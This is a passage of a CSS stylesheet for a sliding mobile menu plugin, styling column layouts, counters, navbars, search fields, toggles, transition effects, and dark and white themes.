		-webkit-transform: translate3d(140px,0,0);
		transform: translate3d(140px,0,0)
	}
}

@media all and (min-width:1650px) {
	html.mm-opening.mm-columns-3 .mm-slideout {
		-webkit-transform: translate3d(1320px,0,0);
		transform: translate3d(1320px,0,0)
	}
}

.mm-menu.mm-columns-3 .mm-panels>.mm-panel {
	width: 33.34%
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-4 {
	-webkit-transform: translate3d(400%,0,0);
	transform: translate3d(400%,0,0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-4 {
	display: block;
	-webkit-transform: translate3d(500%,0,0);
	transform: translate3d(500%,0,0)
}

.mm-menu.mm-columns-4 {
	width: 80%;
	min-width: 140px;
	max-width: 1760px
}

html.mm-opening.mm-columns-4 .mm-slideout {
	-webkit-transform: translate3d(80%,0,0);
	transform: translate3d(80%,0,0)
}

@media all and (max-width:175px) {
	html.mm-opening.mm-columns-4 .mm-slideout {
		-webkit-transform: translate3d(140px,0,0);
		transform: translate3d(140px,0,0)
	}
}

@media all and (min-width:2200px) {
	html.mm-opening.mm-columns-4 .mm-slideout {
		-webkit-transform: translate3d(1760px,0,0);
		transform: translate3d(1760px,0,0)
	}
}

.mm-menu.mm-columns-4 .mm-panels>.mm-panel {
	width: 25%
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-5 {
	-webkit-transform: translate3d(500%,0,0);
	transform: translate3d(500%,0,0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-5 {
	display: block;
	-webkit-transform: translate3d(600%,0,0);
	transform: translate3d(600%,0,0)
}

.mm-menu.mm-columns-5 {
	width: 80%;
	min-width: 140px;
	max-width: 2200px
}

html.mm-opening.mm-columns-5 .mm-slideout {
	-webkit-transform: translate3d(80%,0,0);
	transform: translate3d(80%,0,0)
}

@media all and (max-width:175px) {
	html.mm-opening.mm-columns-5 .mm-slideout {
		-webkit-transform: translate3d(140px,0,0);
		transform: translate3d(140px,0,0)
	}
}

@media all and (min-width:2750px) {
	html.mm-opening.mm-columns-5 .mm-slideout {
		-webkit-transform: translate3d(2200px,0,0);
		transform: translate3d(2200px,0,0)
	}
}

.mm-menu.mm-columns-5 .mm-panels>.mm-panel {
	width: 20%
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-6 {
	-webkit-transform: translate3d(600%,0,0);
	transform: translate3d(600%,0,0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-6 {
	display: block;
	-webkit-transform: translate3d(700%,0,0);
	transform: translate3d(700%,0,0)
}

.mm-menu.mm-columns-6 {
	width: 80%;
	min-width: 140px;
	max-width: 2640px
}

html.mm-opening.mm-columns-6 .mm-slideout {
	-webkit-transform: translate3d(80%,0,0);
	transform: translate3d(80%,0,0)
}

@media all and (max-width:175px) {
	html.mm-opening.mm-columns-6 .mm-slideout {
		-webkit-transform: translate3d(140px,0,0);
		transform: translate3d(140px,0,0)
	}
}

@media all and (min-width:3300px) {
	html.mm-opening.mm-columns-6 .mm-slideout {
		-webkit-transform: translate3d(2640px,0,0);
		transform: translate3d(2640px,0,0)
	}
}

.mm-menu.mm-columns-6 .mm-panels>.mm-panel {
	width: 16.67%
}

em.mm-counter {
	font: inherit;
	font-size: 14px;
	font-style: normal;
	text-indent: 0;
	line-height: 20px;
	display: block;
	margin-top: -10px;
	position: absolute;
	right: 45px;
	top: 50%
}

em.mm-counter+a.mm-next {
	width: 90px
}

em.mm-counter+a.mm-next+a,em.mm-counter+a.mm-next+span {
	margin-right: 90px
}

em.mm-counter+a.mm-fullsubopen {
	padding-left: 0
}

.mm-vertical>.mm-counter {
	top: 12px;
	margin-top: 0
}

.mm-vertical.mm-spacer>.mm-counter {
	margin-top: 40px
}

.mm-nosubresults>.mm-counter {
	display: none
}

.mm-menu em.mm-counter {
	color: rgba(0,0,0,.3)
}

.mm-divider>span {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	padding: 0;
	line-height: 25px
}

.mm-divider.mm-opened a.mm-next:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.mm-collapsed:not(.mm-uncollapsed) {
	display: none
}

.mm-fixeddivider {
	background: inherit;
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 2;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-fixeddivider:after {
	content: none !important;
	display: none !important
}

.mm-hasdividers .mm-fixeddivider {
	display: block
}

.mm-menu .mm-fixeddivider span {
	background: rgba(0,0,0,.05)
}

html.mm-opened.mm-dragging .mm-menu,html.mm-opened.mm-dragging .mm-slideout {
	transition-duration: 0
}

.mm-menu.mm-dropdown {
	box-shadow: 0 2px 10px rgba(0,0,0,.3);
	height: 80%
}

html.mm-dropdown .mm-slideout {
	-webkit-transform: none !important;
	transform: none !important;
	z-index: 0
}

html.mm-dropdown #mm-blocker {
	transition-delay: 0 !important;
	z-index: 1
}

html.mm-dropdown .mm-menu {
	z-index: 2
}

html.mm-dropdown.mm-opened:not(.mm-opening) .mm-menu {
	display: none
}

.mm-menu.mm-tip:before {
	content: '';
	background: inherit;
	box-shadow: 0 2px 10px rgba(0,0,0,.3);
	display: block;
	width: 15px;
	height: 15px;
	position: absolute;
	z-index: 0;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.mm-menu.mm-tipleft:before {
	left: 22px
}

.mm-menu.mm-tipright:before {
	right: 22px
}

.mm-menu.mm-tiptop:before {
	top: -8px
}

.mm-menu.mm-tipbottom:before {
	bottom: -8px
}

.mm-iconpanel .mm-panel {
	transition-property: left,-webkit-transform;
	transition-property: transform,left;
	transition-property: transform,left,-webkit-transform
}

.mm-iconpanel .mm-panel.mm-opened {
	border-left: 1px solid;
	border-color: inherit
}

.mm-iconpanel .mm-panel.mm-subopened {
	overflow-y: hidden;
	left: -40px;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-iconpanel .mm-panel.mm-iconpanel-0 {
	left: 0
}

.mm-iconpanel .mm-panel.mm-iconpanel-1 {
	left: 40px
}

.mm-iconpanel .mm-panel.mm-iconpanel-2 {
	left: 80px
}

.mm-iconpanel .mm-panel.mm-iconpanel-3 {
	left: 120px
}

.mm-iconpanel .mm-panel.mm-iconpanel-4 {
	left: 160px
}

.mm-iconpanel .mm-panel.mm-iconpanel-5 {
	left: 200px
}

.mm-iconpanel .mm-panel.mm-iconpanel-6 {
	left: 240px
}

.mm-subblocker {
	background: inherit;
	opacity: 0;
	display: block;
	transition: opacity .4s ease
}

.mm-subopened .mm-subblocker {
	opacity: .6;
	position: absolute;
	top: 0;
	right: 0;
	bottom: -100000px;
	left: 0;
	z-index: 3
}

.mm-navbar-bottom,.mm-navbar-top~.mm-navbar-top {
	border-bottom: 0
}

.mm-menu>.mm-navbar {
	background: inherit;
	padding: 0;
	z-index: 3;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-navbar-bottom {
	border-top-width: 1px;
	border-top-style: solid;
	top: auto;
	bottom: 0
}

.mm-navbar-bottom~.mm-navbar-bottom {
	border-top: 0
}

.mm-navbar.mm-hasbtns {
	padding: 0 40px
}

.mm-navbar[class*=mm-navbar-content-]>* {
	box-sizing: border-box;
	display: block;
	float: left
}

.mm-navbar .mm-breadcrumbs {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	overflow-x: auto;
	text-align: left;
	padding: 0 0 0 17px
}

.mm-navbar .mm-breadcrumbs>* {
	display: inline-block;
	padding: 10px 3px
}

.mm-navbar .mm-breadcrumbs>a {
	text-decoration: underline
}

.mm-navbar.mm-hasbtns .mm-breadcrumbs {
	margin-left: -40px
}

.mm-navbar.mm-hasbtns .mm-btn:not(.mm-hidden)+.mm-breadcrumbs {
	margin-left: 0;
	padding-left: 0
}

.mm-navbar-top-1 {
	top: 0
}

.mm-hasnavbar-top-1 .mm-panels,.mm-navbar-top-2 {
	top: 40px
}

.mm-hasnavbar-top-2 .mm-panels,.mm-navbar-top-3 {
	top: 80px
}

.mm-hasnavbar-top-3 .mm-panels,.mm-navbar-top-4 {
	top: 120px
}

.mm-hasnavbar-top-4 .mm-panels {
	top: 160px
}

.mm-navbar-bottom-1 {
	bottom: 0
}

.mm-hasnavbar-bottom-1 .mm-panels,.mm-navbar-bottom-2 {
	bottom: 40px
}

.mm-hasnavbar-bottom-2 .mm-panels,.mm-navbar-bottom-3 {
	bottom: 80px
}

.mm-hasnavbar-bottom-3 .mm-panels,.mm-navbar-bottom-4 {
	bottom: 120px
}

.mm-hasnavbar-bottom-4 .mm-panels {
	bottom: 160px
}

.mm-navbar-size-2 {
	height: 80px
}

.mm-navbar-size-3 {
	height: 120px
}

.mm-navbar-size-4 {
	height: 160px
}

.mm-navbar-content-2>* {
	width: 50%
}

.mm-navbar-content-3>* {
	width: 33.33%
}

.mm-navbar-content-4>* {
	width: 25%
}

.mm-navbar-content-5>* {
	width: 20%
}

.mm-navbar-content-6>* {
	width: 16.67%
}

.mm-sronly {
	text-indent: 10px;
	overflow: hidden;
	display: block;
	width: 1px;
	height: 1px;
	position: absolute;
	z-index: -1
}

.mm-search,.mm-search input {
	box-sizing: border-box
}

.mm-search {
	height: 40px;
	padding: 7px 10px 0;
	position: relative
}

.mm-search input {
	border: none !important;
	outline: 0 !important;
	box-shadow: none !important;
	border-radius: 26px;
	font: inherit;
	font-size: 14px;
	line-height: 26px;
	display: block;
	width: 100%;
	height: 26px;
	margin: 0;
	padding: 0 10px
}

.mm-search input::-ms-clear {
	display: none
}

.mm-search .mm-clear,.mm-search .mm-next {
	right: 0
}

.mm-panel>.mm-search {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0
}

.mm-panel.mm-hassearch {
	padding-top: 40px
}

.mm-panel.mm-hassearch.mm-hasnavbar {
	padding-top: 80px
}

.mm-panel.mm-hassearch.mm-hasnavbar .mm-search {
	top: 40px
}

.mm-noresultsmsg {
	text-align: center;
	font-size: 21px;
	padding: 40px 0
}

.mm-noresults .mm-indexer {
	display: none !important
}

li.mm-nosubresults>a.mm-next {
	display: none
}

li.mm-nosubresults>a.mm-next+a,li.mm-nosubresults>a.mm-next+span {
	padding-right: 10px
}

.mm-panels>.mm-resultspanel:not(.mm-opened) {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-menu .mm-search input {
	background: rgba(0,0,0,.05);
	color: rgba(0,0,0,.7)
}

.mm-menu .mm-noresultsmsg {
	color: rgba(0,0,0,.3)
}

.mm-indexer {
	background: inherit;
	text-align: center;
	font-size: 12px;
	box-sizing: border-box;
	width: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	right: -100px;
	z-index: 3;
	transition: right .4s ease;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-indexer a {
	text-decoration: none;
	display: block;
	height: 3.85%
}

.mm-indexer~.mm-panel.mm-hasindexer {
	padding-right: 40px
}

.mm-hasindexer .mm-indexer {
	right: 0
}

.mm-hasindexer .mm-fixeddivider {
	right: 20px
}

.mm-menu .mm-indexer a {
	color: rgba(0,0,0,.3)
}

.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen),.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a:not(.mm-fullsubopen) {
	transition: background .4s ease
}

.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
	background: rgba(255,255,255,.5)
}

input.mm-check,input.mm-toggle {
	position: absolute;
	left: -10000px
}

label.mm-check,label.mm-toggle {
	margin: 0;
	position: absolute;
	top: 50%;
	z-index: 2;
	right: 20px
}

label.mm-check:before,label.mm-toggle:before {
	content: '';
	display: block
}

label.mm-toggle {
	border-radius: 30px;
	width: 50px;
	height: 30px;
	margin-top: -15px
}

label.mm-toggle:before {
	border-radius: 30px;
	width: 28px;
	height: 28px;
	margin: 1px
}

input.mm-toggle:checked~label.mm-toggle:before {
	float: right
}

label.mm-check {
	width: 30px;
	height: 30px;
	margin-top: -15px
}

label.mm-check:before {
	border-left: 3px solid;
	border-bottom: 3px solid;
	width: 40%;
	height: 20%;
	margin: 25% 0 0 20%;
	opacity: .1;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

input.mm-check:checked~label.mm-check:before {
	opacity: 1
}

li.mm-vertical label.mm-check,li.mm-vertical label.mm-toggle {
	bottom: auto;
	margin-top: 0;
	top: 5px
}

label.mm-toggle+a,label.mm-toggle+span {
	padding-right: 80px
}

label.mm-check+a,label.mm-check+span {
	padding-right: 60px
}

a.mm-next+label.mm-check,a.mm-next+label.mm-toggle {
	right: 60px
}

a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span,a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span {
	margin-right: 50px
}

a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span {
	padding-right: 70px
}

a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span {
	padding-right: 50px
}

em.mm-counter+a.mm-next+label.mm-check,em.mm-counter+a.mm-next+label.mm-toggle {
	right: 100px
}

em.mm-counter+a.mm-next+label.mm-check+a,em.mm-counter+a.mm-next+label.mm-check+span,em.mm-counter+a.mm-next+label.mm-toggle+a,em.mm-counter+a.mm-next+label.mm-toggle+span {
	margin-right: 90px
}

.mm-menu label.mm-toggle {
	background: rgba(0,0,0,.1)
}

.mm-menu label.mm-toggle:before {
	background: #f3f3f3
}

.mm-menu input.mm-toggle:checked~label.mm-toggle {
	background: #4bd963
}

.mm-menu label.mm-check:before {
	border-color: rgba(0,0,0,.7)
}

.mm-listview.mm-border-none>li:after,.mm-menu.mm-border-none .mm-listview>li:after {
	content: none
}

.mm-listview.mm-border-full>li:after,.mm-menu.mm-border-full .mm-listview>li:after {
	left: 0 !important
}

.mm-listview.mm-border-offset>li:after,.mm-menu.mm-border-offset .mm-listview>li:after {
	right: 20px
}

.mm-menu.mm-effect-menu-zoom {
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease,-webkit-transform .4s ease
}

html.mm-opened .mm-menu.mm-effect-menu-zoom {
	-webkit-transform: scale(.7,.7) translate3d(-30%,0,0);
	transform: scale(.7,.7) translate3d(-30%,0,0);
	-webkit-transform-origin: left center;
	transform-origin: left center
}

html.mm-opening .mm-menu.mm-effect-menu-zoom {
	-webkit-transform: scale(1,1) translate3d(0,0,0);
	transform: scale(1,1) translate3d(0,0,0)
}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom {
	-webkit-transform: scale(.7,.7) translate3d(30%,0,0);
	transform: scale(.7,.7) translate3d(30%,0,0);
	-webkit-transform-origin: right center;
	transform-origin: right center
}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom {
	-webkit-transform: scale(1,1) translate3d(0,0,0);
	transform: scale(1,1) translate3d(0,0,0)
}

.mm-menu.mm-effect-menu-slide {
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease,-webkit-transform .4s ease
}

html.mm-opened .mm-menu.mm-effect-menu-slide {
	-webkit-transform: translate3d(-30%,0,0);
	transform: translate3d(-30%,0,0)
}

html.mm-opening .mm-menu.mm-effect-menu-slide {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide {
	-webkit-transform: translate3d(30%,0,0);
	transform: translate3d(30%,0,0)
}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-menu.mm-effect-menu-fade {
	opacity: 0;
	transition: opacity .4s ease
}

html.mm-opening .mm-menu.mm-effect-menu-fade {
	opacity: 1
}

.mm-menu.mm-effect-panels-zoom .mm-panel {
	-webkit-transform: scale(1.5,1.5) translate3d(100%,0,0);
	transform: scale(1.5,1.5) translate3d(100%,0,0);
	-webkit-transform-origin: left center;
	transform-origin: left center
}

.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened {
	-webkit-transform: scale(1,1) translate3d(0,0,0);
	transform: scale(1,1) translate3d(0,0,0)
}

.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened.mm-subopened {
	-webkit-transform: scale(.7,.7) translate3d(-30%,0,0);
	transform: scale(.7,.7) translate3d(-30%,0,0)
}

.mm-menu.mm-effect-panels-slide-0 .mm-panel.mm-subopened {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-menu.mm-effect-panels-slide-100 .mm-panel.mm-subopened {
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0)
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li {
	transition: none .4s ease
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(1) {
	transition-delay: 50ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(2) {
	transition-delay: .1s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(3) {
	transition-delay: 150ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(4) {
	transition-delay: .2s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(5) {
	transition-delay: 250ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(6) {
	transition-delay: .3s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(7) {
	transition-delay: 350ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(8) {
	transition-delay: .4s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(9) {
	transition-delay: 450ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(10) {
	transition-delay: .5s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(11) {
	transition-delay: 550ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(12) {
	transition-delay: .6s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(13) {
	transition-delay: 650ms
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(14) {
	transition-delay: .7s
}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(15) {
	transition-delay: 750ms
}

.mm-menu.mm-effect-listitems-slide .mm-listview>li {
	transition-property: opacity,-webkit-transform;
	transition-property: transform,opacity;
	transition-property: transform,opacity,-webkit-transform;
	-webkit-transform: translate3d(50%,0,0);
	transform: translate3d(50%,0,0);
	opacity: 0
}

html.mm-opening .mm-menu.mm-effect-listitems-slide .mm-panel.mm-opened .mm-listview>li {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	opacity: 1
}

.mm-menu.mm-effect-listitems-fade .mm-listview>li {
	transition-property: opacity;
	opacity: 0
}

html.mm-opening .mm-menu.mm-effect-listitems-fade .mm-panel.mm-opened .mm-listview>li {
	opacity: 1
}

.mm-menu.mm-effect-listitems-drop .mm-listview>li {
	transition-property: opacity,top;
	opacity: 0;
	top: -25%
}

html.mm-opening .mm-menu.mm-effect-listitems-drop .mm-panel.mm-opened .mm-listview>li {
	opacity: 1;
	top: 0
}

.mm-menu.mm-fullscreen {
	width: 100%;
	min-width: 140px;
	max-width: 10000px
}

html.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0)
}

@media all and (max-width:140px) {
	html.mm-opening.mm-fullscreen .mm-slideout {
		-webkit-transform: translate3d(140px,0,0);
		transform: translate3d(140px,0,0)
	}
}

@media all and (min-width:10000px) {
	html.mm-opening.mm-fullscreen .mm-slideout {
		-webkit-transform: translate3d(10000px,0,0);
		transform: translate3d(10000px,0,0)
	}
}

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0)
}

@media all and (max-width:140px) {
	html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
		-webkit-transform: translate3d(-140px,0,0);
		transform: translate3d(-140px,0,0)
	}
}

@media all and (min-width:10000px) {
	html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
		-webkit-transform: translate3d(-10000px,0,0);
		transform: translate3d(-10000px,0,0)
	}
}

.mm-menu.mm-fullscreen.mm-bottom,.mm-menu.mm-fullscreen.mm-top {
	height: 100%;
	min-height: 140px;
	max-height: 10000px
}

html.mm-opened.mm-fullscreen .mm-page {
	box-shadow: none !important
}

.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>a,.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>span,.mm-menu.mm-multiline .mm-listview>li>a,.mm-menu.mm-multiline .mm-listview>li>span {
	text-overflow: clip;
	white-space: normal
}

html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker {
	opacity: 0
}

html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker {
	opacity: .3;
	transition: opacity .4s ease .4s;
    z-index: 99999;
}

html.mm-pagedim #mm-blocker {
	background: inherit
}

html.mm-pagedim-white #mm-blocker {
	background: #fff
}

html.mm-pagedim-black #mm-blocker {
	background: #000
}

.mm-menu.mm-pageshadow:after {
	content: "";
	display: block;
	width: 20px;
	height: 120%;
	position: absolute;
	left: 100%;
	top: -10%;
	z-index: 99;
	box-shadow: 0 0 10px rgba(0,0,0,.3)
}

.mm-menu.mm-pageshadow.mm-right:after {
	left: auto;
	right: 100%
}

.mm-menu.mm-pageshadow.mm-front:after,.mm-menu.mm-pageshadow.mm-next:after {
	content: none;
	display: none
}

.mm-menu.mm-popup {
	transition: opacity .4s ease;
	opacity: 0;
	box-shadow: 0 2px 10px rgba(0,0,0,.3);
	height: 80%;
	min-height: 140px;
	max-height: 880px;
	top: 50%;
	left: 50%;
	bottom: auto;
	right: auto;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0)
}

html.mm-popup.mm-opening .mm-menu.mm-popup {
	opacity: 1
}

html.mm-popup .mm-slideout {
	-webkit-transform: none !important;
	transform: none !important;
	z-index: 0
}

html.mm-popup #mm-blocker {
	transition-delay: 0 !important;
	z-index: 1
}

html.mm-popup .mm-menu {
	z-index: 2
}

.mm-menu.mm-bottom,.mm-menu.mm-top {
	width: 100%;
	min-width: 100%;
	max-width: 100%;
	height: 80%;
	min-height: 140px;
	max-height: 880px
}

.mm-menu.mm-right {
	left: auto;
	right: 0
}

html.mm-right.mm-opening .mm-slideout {
	-webkit-transform: translate3d(-80%,0,0);
	transform: translate3d(-80%,0,0)
}

@media all and (max-width:175px) {
	html.mm-right.mm-opening .mm-slideout {
		-webkit-transform: translate3d(-140px,0,0);
		transform: translate3d(-140px,0,0)
	}
}

@media all and (min-width:550px) {
	html.mm-right.mm-opening .mm-slideout {
		-webkit-transform: translate3d(-440px,0,0);
		transform: translate3d(-440px,0,0)
	}
}

html.mm-front .mm-slideout {
	-webkit-transform: none !important;
	transform: none !important;
	z-index: 0
}

html.mm-front #mm-blocker {
	z-index: 1
}

html.mm-front .mm-menu {
	z-index: 2
}

.mm-menu.mm-front,.mm-menu.mm-next {
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease,-webkit-transform .4s ease;
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0)
}

.mm-menu.mm-front.mm-right,.mm-menu.mm-next.mm-right {
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0)
}

.mm-menu.mm-top {
	-webkit-transform: translate3d(0,-100%,0);
	transform: translate3d(0,-100%,0)
}

.mm-menu.mm-bottom {
	top: auto;
	bottom: 0;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0)
}

html.mm-opening .mm-menu.mm-front,html.mm-opening .mm-menu.mm-next {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-menu.mm-theme-dark {
	background: #333;
	border-color: rgba(0,0,0,.15);
	color: rgba(255,255,255,.8)
}

.mm-menu.mm-theme-dark .mm-navbar a,.mm-menu.mm-theme-dark .mm-navbar>*,.mm-menu.mm-theme-dark em.mm-counter {
	color: rgba(255,255,255,.4)
}

.mm-menu.mm-theme-dark .mm-btn:after,.mm-menu.mm-theme-dark .mm-btn:before {
	border-color: rgba(255,255,255,.4)
}

.mm-menu.mm-theme-dark .mm-listview {
	border-color: rgba(0,0,0,.15)
}

.mm-menu.mm-theme-dark .mm-listview>li .mm-arrow:after,.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after {
	border-color: rgba(255,255,255,.4)
}

.mm-menu.mm-theme-dark .mm-listview>li a:not(.mm-next) {
	-webkit-tap-highlight-color: rgba(0,0,0,.1);
	tap-highlight-color: rgba(0,0,0,.1)
}

.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>span {
	background: rgba(0,0,0,.1)
}

.mm-menu.mm-theme-dark .mm-divider,.mm-menu.mm-theme-dark .mm-fixeddivider span,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
	background: rgba(255,255,255,.05)
}

.mm-menu.mm-theme-dark label.mm-check:before {
	border-color: rgba(255,255,255,.8)
}

.mm-menu.mm-pageshadow.mm-theme-dark:after {
	box-shadow: 0 0 20px rgba(0,0,0,.5)
}

.mm-menu.mm-theme-dark .mm-search input {
	background: rgba(255,255,255,.3);
	color: rgba(255,255,255,.8)
}

.mm-menu.mm-theme-dark .mm-indexer a,.mm-menu.mm-theme-dark .mm-noresultsmsg {
	color: rgba(255,255,255,.4)
}

.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
	background: rgba(0,0,0,.1)
}

.mm-menu.mm-theme-dark label.mm-toggle {
	background: rgba(0,0,0,.15)
}

.mm-menu.mm-theme-dark label.mm-toggle:before {
	background: #333
}

.mm-menu.mm-theme-dark input.mm-toggle:checked~label.mm-toggle {
	background: #4bd963
}

.mm-menu.mm-theme-white {
	background: #fff;
	border-color: rgba(0,0,0,.1);
	color: rgba(0,0,0,.6)
}

.mm-menu.mm-theme-white .mm-navbar a,.mm-menu.mm-theme-white .mm-navbar>*,.mm-menu.mm-theme-white em.mm-counter {
	color: rgba(0,0,0,.3)
}

.mm-menu.mm-theme-white .mm-btn:after,.mm-menu.mm-theme-white .mm-btn:before {
	border-color: rgba(0,0,0,.3)
}

.mm-menu.mm-theme-white .mm-listview {
	border-color: rgba(0,0,0,.1)
}

.mm-menu.mm-theme-white .mm-listview>li .mm-arrow:after,.mm-menu.mm-theme-white .mm-listview>li .mm-next:after {
	border-color: rgba(0,0,0,.3)
}

.mm-menu.mm-theme-white .mm-listview>li a:not(.mm-next) {
	-webkit-tap-highlight-color: rgba(0,0,0,.05);
	tap-highlight-color: rgba(0,0,0,.05)
}

.mm-menu.mm-theme-white .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-white .mm-listview>li.mm-selected>span {
	background: rgba(0,0,0,.05)
}

.mm-menu.mm-theme-white .mm-divider,.mm-menu.mm-theme-white .mm-fixeddivider span,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
	background: rgba(0,0,0,.03)
}

.mm-menu.mm-theme-white label.mm-check:before {
	border-color: rgba(0,0,0,.6)
}

.mm-menu.mm-pageshadow.mm-theme-white:after {
	box-shadow: 0 0 10px rgba(0,0,0,.2)
}

.mm-menu.mm-theme-white .mm-search input {
	background: rgba(0,0,0,.05);
	color: rgba(0,0,0,.6)
}

.mm-menu.mm-theme-white .mm-indexer a,.mm-menu.mm-theme-white .mm-noresultsmsg {
	color: rgba(0,0,0,.3)
}

